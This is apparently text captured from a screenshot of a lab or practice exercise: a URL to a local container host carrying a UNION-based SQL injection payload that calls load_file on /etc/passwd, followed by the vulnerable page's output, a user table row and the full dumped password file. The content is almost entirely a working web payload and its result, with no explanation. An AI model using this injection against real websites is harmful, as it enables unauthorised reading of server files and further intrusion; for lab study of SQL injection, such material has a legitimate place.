 http://172.17.0.2/example.php?id=1'union select 1,load_file("/etc/passwd"),3-- -
User id: Send
id role username
1 Noob GatoGamer1155
id role username
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
1 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin 3
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false